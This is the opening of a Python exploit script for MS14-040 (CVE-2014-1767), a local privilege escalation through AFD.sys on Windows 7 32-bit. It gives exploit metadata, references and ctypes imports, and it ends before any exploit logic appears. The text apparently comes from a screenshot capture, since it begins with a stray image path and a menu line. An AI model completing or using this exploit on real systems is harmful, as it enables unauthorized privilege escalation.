 File Actions Edit View Help
# Exploit Title: MS14-040 - AFD.SYS Dangling Pointer
# Date: 2016-02-05
# Exploit Author: Rick Larabee
# Vendor Homepage: www.microsoft.com
# Version: Windows 7, 32 bit
# Tested on: Win7 x32
# afd.sys - 6.1.7600.16385
# ntdll.dll - 6.1.7600.16385
#
# CVE : CVE-2014-1767
# Category: Local Privilege Escalation
# References:
# http://www.siberas.de/papers/Pwn2Own_2014_AFD.sys_pr
# http://ricklarabee.blogspot.com/
# https://warroom.securestate.com/ms14-040-afd-sys-dan
# https://technet.microsoft.com/en-us/library/security
# http://www.cvedetails.com/cve/CVE-2014-1767/
#
# Greetz: PWN4GEPWN1E, SecurityMook
from ctypes import *
import socket, time, os, struct, sys
from ctypes.wintypes import HANDLE, DWORD
kernel32 = windll.kernel32
ntdll = windll.ntdll
Psapi = windll.Psapi